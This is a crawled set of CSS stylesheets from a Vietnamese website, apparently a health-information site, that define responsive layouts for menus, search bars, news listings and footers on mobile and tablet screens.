.comment_comment, .reply_reply {
    color: #333;
    margin-top: 10px;
}
.list_reply {
    margin-left: 30px;
    border-top: 1px solid #ccc;
    margin-top: 15px;
    padding-top: 15px;
    overflow: hidden;
}
@media screen and (max-width: 991.98px){
	#bannerTop .is_pc{
		display: none !important;
	}
    #LRfloater2{
        height: 40% !important;
    }
}
@media screen and (max-width: 575.98px){
    #popup-fixtop{
		width: 100%;
		height: 50px;
		background: #fff;
		box-shadow: 0 4px 2px -2px #e1e1e1;
		position: fixed;
		top: -100%;
		display: flex;
		align-items: center;
		padding: 7px 10px;
		transition: all 200ms;
		z-index: 99;
	}
	#popup-fixtop.in{
		top: 0px;
	}
	#pfixtop-mnm{
		display: flex;
		align-items: center;
		margin-right: 10px;
	}
	#pfixtop-mnm i{
		font-size: 30px;
		color: #984c7a;
	}
	#pfixtop-frm{
		flex: 1;
		height: 36px;
		background: #e6e6e6;
		display: flex;
	}
	#pfixtop-frm input{
		width: calc(100% - 39px);
		height: 36px;
		outline: none;
		background: transparent;
		padding:  0 5px;
		font-size: 14px;
        border: none
	}
	#pfixtop-frm button{
		display: flex;
		align-items: center;
		justify-content: center;
		width: 40px;
		height: 36px;
		background: #984c7a;
		color: #fff;
		font-size: 24px;
		border: none;
		outline: none;
	}
	#pfixtop-hl{
		width: 50px;
	}
	#pfixtop-hl a{
		display: flex;
		align-items: center;
		justify-content: center;
		height: 36px;
		width: 40px;
		background: #984c7a;
		font-size: 24px;
		color: #fff;
		float: right;
	}
	#pfixtop-hl a i{
		transform: rotate(-45deg);
	}
	#pfixtop-hl a.active{
		background: #ff5a5a
	}
}
@media screen and (min-width: 576px){
	#bannerTop .is_mobi{
		display: none !important;
	}
}

--- FILE ---
content_type: text/css
request_url: https://viemamdaonugioi.com/public/frontend/css/mobile.css
body_size: 1022
content:
@media screen and (max-width: 767px){
	#menu{
		background: #1a2d30;
	    position: fixed;
	    top: 0;
	    left: -100%;
	    width: 200px;
	    transition: .8s;
	    z-index: 9999;
	}
	#menu.active {
	    left: 0;
	}

	#m_icons a {
	    color: #fff;
	    display: inline-block;
	    padding: 1.5rem 1rem;
    	font-size: 1.5rem;
	}
	#m_line {
    	height: 1px;
    	background: #028585;
    	margin-bottom: 10px;
	}
	#list_menu {
	    padding-top: 1rem;
	}
	#list_menu ul{
		list-style: none;	
		padding-left: 0;
	}
	#list_menu ul li a {
	    display: block;
	    padding: 0.9rem 0;
	    padding-left: 15%;
	    position: relative;
	    color: #fff;
	    font-size: 1.5rem;
	}
	#list_menu ul li a i, #list_menu ul li a span {
	    position: absolute;
	    left: 1rem;
	}
	.m_close {
	    width: 22px;
	    height: 22px;
	    border-radius: 50%;
	    border: 1px solid #fff;
	    color: #fff;
	    line-height: 18px;
	    position: absolute;
	    top: 12px;
	    right: 5px;
	    text-align: center;
	}
	#m_phone a {
    	font-size: 1.35rem;
	    font-style: italic;
	    color: #cc3333;
	    display: block;
	    padding: 0.25rem 0.5rem 1.5rem;
	    font-weight: 500;
	    text-align: center;
	}
	#s4.tuvan p{
		text-align: center;
		text-shadow: unset;
		font-size: 18px;
		line-height: 24px;
		color: #984c7a;
	}
	.box-btn-s4{
		padding-left: 15px;
		padding-right: 15px;
	}
	.box-s4{
		width: calc(50% - 20px);
		margin-left: 10px;
		margin-right: 10px;
	}
	.box-s4:nth-child(3){
		margin-left: 10px;
	}
	.content-s5 .col-xs-12:last-child{
		margin-top: 20px;
	}
}
@media screen and (max-width: 480px) {
	body{
		font-size: 12px;
		line-height: 16px;
	}
	.khainiem{
		text-align: center;
	}
	#s2.khainiem img.banner-s2{
		display: block;
		margin: auto;
	}
	#s2.khainiem h1{
		margin-top: 20px;
		font-size: 32px;
		margin-bottom: 20px;
	}
	#s2.khainiem p{
		text-align: justify;
	}
	#s2.khainiem .right-s2 .btn-s1{
		margin-top: 15px;
		float: none;
	}
	#s2.khainiem .right-s2 .btn-s1 a{
		display: block;
		margin: 5px auto 10px !important;
		float: none;
		width: 208px !important;
	}
	.tit-s3 i{
		font-size: 25px;
	}
	.tit-s3 h3, .tit-s3 h2{
		font-size: 25px;
		padding-top: 0px;
	}
	.tit-s3 h3:after, .tit-s3 h2:after{
		width: 60px;
	}
	.box-news .col-xs-4{
		padding: 0 0 0 10px;
	}
	.box-news h4{
		font-size: 14px;
		text-transform: capitalize;
		margin-bottom: 5px;
		line-height: 18px;
	}
	.box-news p{
		display: none;
	}
	.box-news a.read-more-s3{
		display: none;
	}
	.tit-s5 h2,.tit-s5 h3{
		font-size: 18px;
		line-height: 25px;
	}
	.tit-s5 i{
		font-size: 25px;
	}
	.content-s5 img{
		margin-bottom: 10px;
	}
	#s7{
		margin-top: 30px;
	}
	.content-s5{
		padding-left: 0px;
		padding-right: 0px;
	}
	.ft-1{
		padding-top: 30px;
	}
	.tit-ft{
		font-size: 18px;
	}
	.box-tt-ft p{
		font-size: 14px;
	}
	.tit-ft span{
		padding-bottom: 4px;
	}
	.box-ck-ft p{
		height: auto;
	}
	.box-ck-ft p a, .box-ck-ft p{
		color: #fff;
	    font-size: 14px;
	    line-height: 20px;
	}
	.box-lh-ft .mxh-ft{
		display: none;
	}
	.frm-ft input.w70, .frm-ft input.w30{
		width: calc(100% - 50% - 10px);
	}
	.frm-ft button{
		position: static;
		margin-top: 10px;
		float: right;
	}
	.box-ck-ft{
		margin-bottom: 15px;
	}
	.ft-2 p{
		padding: 0 10px;
		font-size: 14px;
	}
	.content-s5 .s5_sitems img, .content-s5 .s5_bitems img{
		border: none;
	}
	.s5_sitems {
	    margin-left: 2px;
	    margin-right: 2px;
	}
	#breadcrumb{
		display: block;
		margin-bottom: 10px;
		padding: 0 5px;
		height: auto;
		line-height: 25px;
	}
	#nc_main{
		padding: 15px 10px;
	}
	#nc_items{
		margin-top: 20px;
	}

	#nc_items .col-xs-12{
		padding: 0;
	}
	.nc_items{
		padding: 10px 5px;
	}
	.nc_items:after{
		content:'';
		clear: both;
		display: table;
	}
	.nc_items .nc_img, .nc_items .nc_content{
		display: inline-block;
		float: left;
	}
	.nc_items .nc_img {
		margin-right: 10px;
		width: 40%;
	}
	.nc_items .nc_content{
		width: calc(60% - 10px)
	}
	.nc_des, .nc_readmore{
		display: none;
	}
	.nc_title h4{
		margin-top: 0;
		font-size: 15px;
	}
	.nc_title h4 a{
		height: auto;
	    white-space: normal;
	    overflow: auto;
	    line-height: 22px;
	    text-align: justify;
	}
	.bannermobile img{
		display: block;
		width: 100% !important;
	}
	#nc_title h1{
		line-height: 25px;
		font-size: 18px;
	}
	#content .nc_sim_box {
	    border: 1px solid #0a8e91;
	    padding: 15px;
	    border-radius: 5px;
	    margin-bottom: 15px;
	    background: none;
	}
	.nc_sim_box p {
	    border-bottom: 1px dashed #3c835f;
	    padding-bottom: 5px;
	}
	#content ul, #content li, #content ol{
		padding-left: 0;
	}

}
@media (min-width: 480px) and (max-width: 767px) {
	.box-news p {
	    display: block;
	}
	.bannermobile img{
		display: block;
		width: 100%;
	}
	#s2 img.banner-s2{
		display: block;
		margin: 0 auto 20px;
	}
	#s2.khainiem h2{
		margin-bottom: 20px;
	}
	.khainiem p{
		text-align: justify;
	}
	#s2.khainiem .right-s2 .btn-s1{
		margin-top: 30px;
	}
	#s4.tuvan p{
		font-size: 30px;
		line-height: 35px;
	}

}
#news_detail img {
    height: 100%!important;
}

--- FILE ---
content_type: text/css
request_url: https://viemamdaonugioi.com/public/frontend/css/table.css
body_size: 67
content:
@media (min-width: 768px) and (max-width: 991px) {
	ul#main-menu > li > a{
		padding: 0 20px;
	}
	#logo img{
		width: 65px;
	}
	#logo p{
		font-size: 30px;
		line-height: 30px;
		padding: 0px 0;
	}
	#logo p strong{
		font-size: 30px;
		padding-left: 10px;	
	}
	.top-header .text-right img{
		margin: 0;	
		width: 170px;	
	}
	.top-header .text-right img:last-child{
		margin-left: 20px;	
	}
	.khainiem p{
		line-height: 16px;
	}
	#s2.khainiem h1{
		margin-bottom: 20px;
		font-size: 25px;
		margin-top: 0;
	}
	#s2.khainiem .right-s2 .btn-s1{
		margin-top: 0;
	}
	#s2.khainiem .right-s2 .btn-s1 a{
		width: 168px;
		margin: 0 2px;
	}
	#s2.khainiem .right-s2 .btn-s1 a i{
		width: 35px;
	}
	#s2.khainiem .right-s2 .btn-s1 a span{
		font-size: 15px;
	}
	#s2.khainiem .right-s2 .btn-s1{
		float: none;
	}
	.tit-s3 h3, .tit-s3 h2{
		font-size: 25px;
	}
	.tit-s3 i{
		font-size: 35px;
	}
	.box-news .col-sm-6{
		padding: 0 10px;
	}
	.box-news h4{
		margin-bottom: 0;
		font-size: 18px;
		line-height: 26px;
	}
	.box-news p, .box-news a.read-more-s3{
		display: none;
	}
	.box-news img{
		border: 1px solid #f763a78f;
	}
	#s4.tuvan p{
		text-align: center;
		font-size: 35px;
		line-height: 45px;
	}
	.box-btn-s4{
		padding-left: 125px;
	}
	.box-s4:nth-child(3){
		margin-left: 0;
	}
	.content-s5 img{
		display: block;
		margin: 0 auto 10px;
	}
	.frm-ft input{
		height: 30px;
		line-height: 30px;
	}
	.box-tt-ft p{
		font-size: 12px;
	}
	.box-ck-ft p a, .box-ck-ft p{
		font-size: 14px;
	}
	.box-news h4 a{
		font-size: 14px;
	}
}